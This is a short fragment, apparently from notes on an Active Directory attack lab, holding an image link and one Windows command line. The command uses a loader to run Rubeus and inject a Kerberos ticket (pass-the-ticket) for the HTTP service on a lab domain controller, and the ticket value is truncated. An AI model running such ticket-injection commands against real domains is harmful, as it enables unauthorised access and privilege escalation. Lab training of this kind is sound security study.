 C:\AD\Tools>C:\AD\Tools\Loader.exe -path C:\Ad\Tools\Rubeus.exe -args %Pwn% /service:http/mcorp-dc.moneycorp.local /dc:mcorp-dc.moneycorp.local /ptt /ticket:doIF7jCCBeqgAwIBB..BASE64_SNIPPET>